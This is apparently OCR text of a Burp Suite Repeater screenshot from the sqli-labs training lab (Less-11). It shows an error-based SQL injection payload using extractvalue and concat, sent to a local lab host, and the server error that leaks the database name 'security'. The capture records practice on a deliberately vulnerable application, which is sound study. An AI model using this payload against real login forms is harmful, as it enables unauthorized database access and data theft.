 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer
Customizer
1 ×
Send Cancel < > Target: http://192.168.104.130 HTTP/1 ?
Request
Inspector
Pretty Raw Hex
爆库：uname=1' and extractvalue(1,concat(0x7e,(select database()))) --+ &passwd=1&submit=Submit
2
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.104.130/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1' and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=1&submit=Submit
Search... 0 matches
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 6
Response
Pretty Raw Hex Render \n
51
52 <br />
53 <b>Fatal error</b>: Uncaught mysqli_sql_exception:XPATH syntax error: '~security' in
/opt/lampp/htdocs/sqli-labs-master/Less-11/index.php:58
54 Stack trace:
55 #0 /opt/lampp/htdocs/sqli-labs-master/Less-11/index.php(58): mysqli_query(Object(mysqli),'SELECT
username...')
56 #1 {main}
57 thrown in <b>/opt/lampp/htdocs/sqli-labs-master/Less-11/index.php</b> on line <b>58</b><br />
58
Search... 0 matches
Done 1,932 bytes | 2 millis